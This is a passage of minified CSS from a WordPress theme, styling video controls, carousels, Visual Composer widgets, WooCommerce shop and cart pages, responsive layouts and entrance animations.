video{min-height:100%;min-width:100%}#main-controls{position:absolute;right:20px;top:20px;z-index:2}#main-controls ul.ui-video-background-controls{margin:0;padding:2px 8px 4px;list-style:none;background-color:rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#main-controls ul.ui-video-background-controls
li{display:inline-block;margin:0 5px}#main-controls ul.ui-video-background-controls li
a{font-size:12px;text-transform:uppercase;color:#fff}#main-controls ul.ui-video-background-controls li a:hover{text-decoration:none}#main-controls ul.ui-video-background-controls li a:before{margin-right:5px}a.ui-icon.ui-icon-play:before{content:'\e04e';font-family:'ElegantIcons'}a.ui-icon.ui-icon-pause:before{content:'\e08f';font-family:'ElegantIcons'}a.ui-icon.ui-icon-volume-off:before{content:'\e069';font-family:'ElegantIcons'}a.ui-icon.ui-icon-volume-on:before{content:'\e067';font-family:'ElegantIcons'}.parallax-section{background-size:cover;background-color:rgba(0,0,0,0);background-position:center 0;background-repeat:no-repeat;padding:1px 0}.wpb_teaser_grid .categories_filter li.active a,.wpb_categories_filter li.active a,.wpb_teaser_grid .categories_filter li a:hover,.wpb_categories_filter li a:hover{border:0!important}.wpb_teaser_grid .categories_filter li,.wpb_categories_filter
li{margin:0!important}.wpb_teaser_grid .categories_filter,.wpb_categories_filter{padding-top:25px!important}.wpb_accordion h3.entry-title,.vc_widget h2.widgettitle,.wpb_wrapper .widget h2.widgettitle,.wpb_wrapper h3.entry-title{font-size:18px;margin-bottom:20px}.title-subtitle-box .has-underline{width:0;height:3px;background:#f36639;display:inline-block;margin:20px 0;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.title-subtitle-box .has-underline.wpb_start_animation{width:200px;opacity:1}.title-subtitle-box h1.wpb_start_animation,.title-subtitle-box h2.wpb_start_animation,.title-subtitle-box h3.wpb_start_animation,.title-subtitle-box h4.wpb_start_animation,.title-subtitle-box h5.wpb_start_animation,.title-subtitle-box h6.wpb_start_animation,.title-subtitle-box
p.wpb_start_animation{opacity:1}.panel .panel-heading{font-weight:bold}.portfolio-single-fullwidth-content.entry-no-content .entry-content{display:none}.owl-theme .owl-controls .owl-page
span{background:#ccc;-webkit-transition:-webkit-transform .3s ease,background-color .3s ease;transition:transform .3s ease,background-color .3s ease;height:8px;width:8px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls .owl-page:hover
span{background:#F36639;-webkit-transform:scale(1.5);transform:scale(1.5)}.owl-theme .owl-controls .owl-buttons
div{background:#ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:21px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.owl-theme .owl-controls .owl-buttons div:hover{background:#F36639}.owl-theme .owl-controls .owl-page.thumb-navigation{position:relative}.owl-theme .owl-controls .owl-page.thumb-navigation .item-link{position:relative;display:block;width:70px;height:70px;margin:0 2px;border-bottom:4px solid #ccc;outline:none;-webkit-border-radius:70px;-moz-border-radius:70px;border-radius:70px}.owl-theme .owl-controls .owl-page.thumb-navigation .item-link:focus{-webkit-box-shadow:0 0 8px #F36639;-moz-box-shadow:0 0 8px #F36639;box-shadow:0 0 8px #F36639;outline:none}.owl-theme .owl-controls .owl-page.thumb-navigation .active .item-link{border-bottom:4px solid #F36639}.owl-theme .owl-controls .owl-page.thumb-navigation
span{display:none}.owl-theme .prev-owl,.owl-theme .next-owl{position:absolute;top:0;display:block;width:100px;height:100%;border-radius:0;outline:none;z-index:1}.owl-theme .prev-owl:before,.owl-theme .next-owl:before{position:absolute;top:50%;font-family:'ElegantIcons';font-size:18px;width:50px;height:50px;line-height:50px;text-align:center;background:#f5f5f5;color:#F36639;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.owl-theme .prev-owl{left:0}.owl-theme .prev-owl:before{content:'\38';left:-3px}.owl-theme .next-owl{right:0}.owl-theme .next-owl:before{content:'\39';right:-3px}.vc_progress_bar .vc_single_bar
small.vc_label{font-size:14px;padding:.8em 1em;text-shadow:none!important}.vc_progress_bar
.vc_single_bar{box-shadow:none!important;background:#ECF0F1!important;color:#fff}.vc_progress_bar .vc_single_bar
.vc_bar{background:none}.counter-holder
.counter{font-size:60px}.counter-holder
p{text-transform:uppercase;font-family:'Roboto Slab';font-weight:normal}.counter-holder i{display:block;font-size:6rem;color: #444}.counter-holder.is_box{display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_pie_chart
h4.wpb_heading{font-size:14px;font-weight:bold;margin-top:10px}#bwmap.wpb_animate_when_almost_visible{opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}#bwmap.wpb_animate_when_almost_visible.wpb_start_animation{opacity:1}#bwmap{height:500px;position:relative}#bwmap
img{max-width:inherit}ul.contact-form.mini{margin:0;padding:0;list-style:none}ul.contact-form li.form-group{margin-bottom:20px}ul.contact-form li.form-group .sr-only{position:relative;display:none}ul.contact-form .form-control{background:#222;color:#fff;padding:20px}ul.contact-form .form-control:focus{background:#F36639}ul.contact-form
.buttons{text-align:center}ul.contact-form .buttons button.btn-primary{padding:18px 30px;margin:0 auto;background:transparent;border:1px solid #fff;color:#fff}ul.contact-form .buttons button.btn-primary:hover{border-color:#f36639;color:#f36639}ul.contact-form.form-finished{display:none}.thanks
h3{color:#f36639;margin-top:10px}.panel{border:none!important}.lists-module
i{margin-right:8px}body ul.wpb_thumbnails-fluid
li{padding:0 15px!important}.teaser_grid_container
ul{padding:0!important}.gg-video-overlay,.gg-image-overlay,.gg-parallax-overlay{background:rgba(0,0,0,0.5);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row
textarea{line-height:1.42857}.woocommerce span.onsale,.woocommerce-page
span.onsale{background:#f36639;box-shadow:none;text-shadow:none;min-height:40px;min-width:40px;line-height:40px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img,.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce .related ul li.product img,.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .related ul li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce-page .upsells.products ul li.product img,.woocommerce-page .upsells.products ul.products li.product
img{box-shadow:none;max-width:100%;width:auto;margin:0 auto}.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover
img{box-shadow:none}.woocommerce ul.products li.product,.woocommerce-page ul.products
li.product{text-align:center;padding-left:15px;padding-right:15px;margin:0 0 30px}.woocommerce ul.products li.product.col-md-6,.woocommerce-page ul.products li.product.col-md-6{width:50%}.woocommerce ul.products li.product.col-md-4,.woocommerce-page ul.products li.product.col-md-4{width:33.3333%}.woocommerce ul.products li.product.col-md-3,.woocommerce-page ul.products li.product.col-md-3{width:25%}.woocommerce .related ul li.product.col-md-3,.woocommerce .related ul.products li.product.col-md-3,.woocommerce .upsells.products ul li.product.col-md-3,.woocommerce .upsells.products ul.products li.product.col-md-3,.woocommerce-page .related ul li.product.col-md-3,.woocommerce-page .related ul.products li.product.col-md-3,.woocommerce-page .upsells.products ul li.product.col-md-3,.woocommerce-page .upsells.products ul.products li.product.col-md-3{width:25%}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{display:inline-block;margin-bottom:20px}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce #content div.product p.price,.woocommerce #content div.product span.price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page div.product
span.price{color:#000;margin-bottom:20px}.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page
input.button.alt{font-size:16px;line-height:inherit;font-weight:inherit;padding:6px 12px;background:#f36639;color:#FFF;display:inline-block;line-height:1.71109;text-decoration:none;text-shadow:none;box-shadow:none;white-space:inherit;font-family:'Roboto Slab';border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;font-weight:normal}.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover{background:#de572c;text-shadow:none;color:#fff}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{top:0}.woocommerce #content .quantity input.qty,.woocommerce .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-page .quantity
input.qty{height:40px;box-shadow:none}.woocommerce #content .quantity input.qty:focus,.woocommerce .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus{background:#fff;color:#000}.woocommerce #content .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page #content .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page .quantity
.plus{height:20px;background:#ecf0f1;box-shadow:none;text-shadow:none}.woocommerce #content .quantity .minus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce .quantity .plus:hover,.woocommerce-page #content .quantity .minus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce-page .quantity .plus:hover{background:#fff}.woocommerce #content table.cart input,.woocommerce table.cart input,.woocommerce-page #content table.cart input,.woocommerce-page table.cart
input{line-height:1.71109}.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{line-height:1.71109}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:110px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li
img{box-shadow:none;width:70px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget
li{padding:20px 0}.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart
.variations{width:100%;background:none}.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations
td.label{display:table-cell;font-size:100%;color:inherit;border:0}.woocommerce #content div.product form.cart .variations td,.woocommerce div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations
td{border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs
ul.tabs{margin-bottom:0;margin-left:15px}.woocommerce .woocommerce-tabs .panel
h2{margin-top:0;font-size:24px}.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs
.panel{padding:20px 28px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs
li{background:#f36639;border:0;box-shadow:none;padding:0 30px}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li
a{text-shadow:none;color:#fff;padding:15px 0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{color:#fff;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover{color:#000;text-decoration:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before{border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after{border:0}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart
img{width:60px}.woocommerce table.shop_table td,.woocommerce-page table.shop_table td,.woocommerce table.shop_table th,.woocommerce-page table.shop_table
th{padding:20px 12px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{background:#f5f5f5;text-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{padding-top:0}.woocommerce #payment,.woocommerce-page
#payment{background:#f5f5f5}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product
h3{font-weight:normal;font-size:18px;text-transform:uppercase;margin-top:20px}.woocommerce .woocommerce-product-rating,.woocommerce-page .woocommerce-product-rating{margin-bottom:20px}.woocommerce div[itemprop="description"]{margin-bottom:30px}.woocommerce
.product_meta{border-top:1px solid #eee;padding-top:30px}.woocommerce #content div.product form.cart,.woocommerce div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce-page div.product
form.cart{margin-bottom:40px}.woocommerce
.single_variation{margin-bottom:30px}.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product
.stock{color:#000}.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl
dd{margin-bottom:0}.woocommerce td.product-name dl.variation dd p:last-child,.woocommerce-page td.product-name dl.variation dd p:last-child,.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child,.woocommerce-page ul.cart_list li dl dd p:last-child,.woocommerce-page ul.product_list_widget li dl dd p:last-child{line-height:1.42857}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li
dl{display:table-cell;padding-left:0;border:0}.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce.widget_shopping_cart
.total{border-top:10px double #f7f6f7;padding:20px 0 10px;color:#000}.woocommerce a.added_to_cart,.woocommerce-page
a.added_to_cart{display:block}.woocommerce #content input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce a.button.added:before,.woocommerce button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page #content input.button.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce-page a.button.added:before,.woocommerce-page button.button.added:before,.woocommerce-page input.button.added:before{color:#000}.woocommerce #content input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading,.woocommerce-page #content input.button.loading,.woocommerce-page #respond input#submit.loading,.woocommerce-page a.button.loading,.woocommerce-page button.button.loading,.woocommerce-page
input.button.loading{border:0}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals
table{padding:15px;background:#f5f5f5}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table
td{padding:10px 0;border:0}.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table
th{padding:10px 0;border:0}.woocommerce .cross-sells h2,.woocommerce .cart_totals h2,.woocommerce .shipping_calculator h2,.woocommerce .woocommerce-billing-fields h3,.woocommerce .woocommerce-shipping-fields h3,.woocommerce .woocommerce-shipping-fields h3 label,.woocommerce h3#order_review_heading,.woocommerce .addresses .title h3,.woocommerce-page .addresses .title
h3{font-size:24px;font-weight:300;margin-bottom:20px}.woocommerce .woocommerce-shipping-fields h3
label{margin:0}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{font-size:16px}@media only screen and (max-width : 1200px){header .navbar
.container{width:100%}}@media only screen and (max-width : 992px){header .navbar
.container{width:100%}section#subheader.has_header_image{padding:40px 0}section#subheader{padding:20px 0}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:20px 15px;text-align:center;border-bottom:1px solid #ddd}.isotope-item.col-md-3{width:33.3333%!important}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%!important}.testimonials-box.media{text-align:center}.testimonials-grid .testimonials-member-picture{display:inline-block;float:none!important;margin:0 auto;text-align:center}header .navbar .navbar-nav > li > a,header .navbar .navbar-nav>li>a:visited{width:100%;text-align:center;font-size:13px;display:block;border-bottom:2px solid #f5f5f5}header .navbar .navbar-collapse{max-height:340px}header .navbar .navbar-collapse ul.navbar-nav>li{width:100%}header .navbar .navbar-collapse .dropdown-menu{position:static;width:auto;float:none;background:#f5f5f5}header .navbar .navbar-collapse .dropdown-menu
li{position:relative;width:100%;height:100%;display:table}#main-navbar-collapse .social-icons-widget
ul{border-left:0;padding-left:0;display:inline-block}#main-navbar-collapse .social-icons-widget{text-align:center}.navbar-header{border-right:0}section#subheader header.page-title h1,.title-subtitle-box
h1{font-size:36px;margin-top:20px}.title-underline,.title-subtitle-box .has-underline{height:2px;width:60px}.woocommerce ul.products li.product.col-md-3.col-sm-6,.woocommerce-page ul.products li.product.col-md-3.col-sm-6{width:50%}}@media only screen and (max-width : 768px){section#subheader.has_header_image{padding:20px 0}.isotope-item.col-md-3{width:50%!important}.testimonials-description.media-body>blockquote{font-size:21px;padding:30px 30px 30px 50px}.testimonials-description.media-body>blockquote:before,.testimonials-description.media-body>blockquote:after{font-size:100px}.testimonials-description.media-body>blockquote:before{top:15px;left:0}.testimonials-description.media-body>blockquote:after{right:0}blockquote cite,blockquote p
cite{font-size:16px;font-weight:bold}.margin-bottom-30{margin-bottom:30px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products
li.product{clear:none}.woocommerce ul.products li.product.col-md-4.col-sm-6,.woocommerce-page ul.products li.product.col-md-4.col-sm-6{width:50%}.woocommerce ul.products li.product.col-md-3.col-sm-6,.woocommerce-page ul.products li.product.col-md-3.col-sm-6{width:50%}.tp-leftarrow.default{left:10px!important}.tp-rightarrow.default{right:10px!important}.section.gg-scroll-section{padding-top:60px!important}.title-subtitle-box{margin-bottom:70px!important}}@media only screen and (max-width : 480px){section#subheader.has_header_image{padding:10px 0}section#subheader header.page-title
h1{font-size:180%}.isotope-item.col-md-3{width:100%!important}.testimonials-description.media-body>blockquote{font-size:18px}.team-grid .team-col3-img,.team-grid .team-col2-img,.testimonials-grid .b-polygon_octagon{height:200px;width:200px}.woocommerce ul.products li.product.col-md-4.col-sm-6.col-xs-12,.woocommerce-page ul.products li.product.col-md-4.col-sm-6.col-xs-12{width:100%}.woocommerce ul.products li.product.col-md-3.col-sm-6.col-xs-12,.woocommerce-page ul.products li.product.col-md-3.col-sm-6.col-xs-12{width:100%}.woocommerce ul.products li.product.col-md-6.col-sm-6.col-xs-12,.woocommerce-page ul.products li.product.col-md-6.col-sm-6.col-xs-12{width:100%}#bwmap{height:250px}}@media screen and (max-width: 600px){.woocommerce-page table.shop_table,.woocommerce-page table.shop_table thead,.woocommerce-page table.shop_table tbody,.woocommerce-page table.shop_table th,.woocommerce-page table.shop_table td,.woocommerce-page table.shop_table
tr{display:block}.woocommerce-page table.shop_table thead
tr{position:absolute;top:-9999px;left:-9999px}.woocommerce-page table.shop_table
td{border:1px solid #d2d3d3;position:relative;padding-left:30%!important}.woocommerce-page
table.shop_table{border:none}.woocommerce-page table.shop_table td.product-spacer{border-color:#FFF;height:10px}.woocommerce-page table.shop_table td:before{position:absolute;top:25px;left:5px;width:25%;padding-right:10px;white-space:nowrap;font-size:12px}.woocommerce-page table.shop_table td.product-remove:before{content:"DELETE"}.woocommerce-page table.shop_table td.product-thumbnail:before{content:"IMAGE"}.woocommerce-page table.shop_table td.product-name:before{content:"PRODUCT"}.woocommerce-page table.shop_table td.product-price:before{content:"PRICE"}.woocommerce-page table.shop_table td.product-quantity:before{content:"QUANTITY"}.woocommerce-page table.shop_table td.product-subtotal:before{content:"SUBTOTAL"}.woocommerce-page table.shop_table td.product-total:before{content:"TOTAL"}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content
.quantity{margin:0}.woocommerce-page table.cart td.actions,.woocommerce-page #content table.cart
td.actions{text-align:left;border:0;padding-left:6px!important}.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions
.button.alt{float:left;margin-top:10px}.woocommerce-page table.cart td.actions div,.woocommerce-page #content table.cart td.actions div,.woocommerce-page table.cart td.actions input,.woocommerce-page #content table.cart td.actions
input{margin-bottom:10px}.woocommerce-page .cart-collaterals
.cart_totals{float:left;width:100%;text-align:left}.woocommerce-page .cart-collaterals .cart_totals th,.woocommerce-page .cart-collaterals .cart_totals
td{border:0!important}.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td,.woocommerce-page .cart-collaterals .cart_totals table tr.shipping td,.woocommerce-page .cart-collaterals .cart_totals table tr.total
td{padding-left:6px!important}.woocommerce-page table.shop_table tr.cart-subtotal td,.woocommerce-page table.shop_table tr.shipping td,.woocommerce-page table.shop_table tr.total td,.woocommerce-page table.shop_table.order_details tfoot th,.woocommerce-page table.shop_table.order_details tfoot
td{padding-left:12px!important;border:0!important}.woocommerce-page table.shop_table
tbody{padding-top:10px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none;width:100%}.woocommerce .order_details ul,.woocommerce-page .order_details ul,.woocommerce .order_details,.woocommerce-page
.order_details{padding:0}.woocommerce .order_details li,.woocommerce-page .order_details
li{clear:left;margin-bottom:10px;border:0}#content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions
input{width:100%}#content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon
input{width:48%}#content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions
.coupon{margin-top:1.5em}#content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text{margin-bottom:1em}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{display:none}}.delay-0s{animation-delay:0!important;-webkit-animation-delay:0!important;transition-delay:0!important;-webkit-transition-delay:0!important}.delay-01s{animation-delay:.1s!important;-webkit-animation-delay:.1s!important;transition-delay:.1s!important;-webkit-transition-delay:.1s!important}.delay-02s{animation-delay:.2s!important;-webkit-animation-delay:.2s!important;transition-delay:.2s!important;-webkit-transition-delay:.2s!important}.delay-03s{animation-delay:.3s!important;-webkit-animation-delay:.3s!important;transition-delay:.3s!important;-webkit-transition-delay:.3s!important}.delay-04s{animation-delay:.4s!important;-webkit-animation-delay:.4s!important;transition-delay:.4s!important;-webkit-transition-delay:.4s!important}.delay-05s{animation-delay:.5s!important;-webkit-animation-delay:.5s!important;transition-delay:.5s!important;-webkit-transition-delay:.5s!important}.delay-1s{animation-delay:1s!important;-webkit-animation-delay:1s!important;transition-delay:1s!important;-webkit-transition-delay:1s!important}.delay-1-05s{animation-delay:1.5s!important;-webkit-animation-delay:1.5s!important;transition-delay:1.5s!important;-webkit-transition-delay:1.5s!important}.delay-2s{animation-delay:2s!important;-webkit-animation-delay:2s!important;transition-delay:2s!important;-webkit-transition-delay:2s!important}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb .5s 1 ease-in-out;-moz-animation:wpb_ttb .5s 1 ease-in-out;-o-animation:wpb_ttb .5s 1 ease-in-out;animation:wpb_ttb .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt .5s 1 ease-in-out;-moz-animation:wpb_btt .5s 1 ease-in-out;-o-animation:wpb_btt .5s 1 ease-in-out;animation:wpb_btt .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr .5s 1 ease-in-out;-moz-animation:wpb_ltr .5s 1 ease-in-out;-o-animation:wpb_ltr .5s 1 ease-in-out;animation:wpb_ltr .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl .5s 1 ease-in-out;-moz-animation:wpb_rtl .5s 1 ease-in-out;-o-animation:wpb_rtl .5s 1 ease-in-out;animation:wpb_rtl .5s 1 ease-in-out;opacity:1}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear .5s 1 ease-in-out;-moz-animation:wpb_appear .5s 1 ease-in-out;-o-animation:wpb_appear .5s 1 ease-in-out;animation:wpb_appear .5s 1 ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}@-webkit-keyframes
wpb_ttb{0%{-webkit-transform:translate(0,-20%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
wpb_ttb{0%{-moz-transform:translate(0,-20%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes
wpb_ttb{0%{-o-transform:translate(0,-20%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes
wpb_ttb{0%{transform:translate(0,-20%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes
wpb_btt{0%{-webkit-transform:translate(0,20%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes
